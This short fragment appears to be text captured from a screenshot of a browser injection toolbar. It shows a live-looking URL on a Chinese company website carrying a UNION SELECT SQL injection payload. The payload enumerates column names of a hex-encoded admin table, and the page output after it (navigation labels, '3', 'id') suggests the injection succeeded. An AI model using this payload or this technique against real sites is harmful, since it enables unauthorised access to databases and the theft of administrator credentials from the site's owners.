 http://110002-gesxg35f.wlz.com/about.php?listid=6 and 1=2 union select 1,2,3,column_name,5,6,7 from information_schema.columns where table_name = 0x3531305F61646D696E limit 0,2
Enable Post data Enable Referrer
站系统源码
企业介绍
企业介绍
企业概况
首页 > 企业介绍 > 3
企业文化
id
人才招聘